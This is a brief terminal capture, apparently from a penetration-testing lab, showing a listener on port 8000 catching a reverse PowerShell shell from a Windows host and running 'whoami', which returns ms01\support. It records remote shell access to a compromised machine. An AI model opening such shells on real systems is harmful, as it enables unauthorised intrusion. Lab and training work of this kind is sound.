 Listening on 0.0.0.0 8000
Connection received on 192.168.185.153 55170
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> whoami
whoami
ms01\support
PS C:\Windows\system32>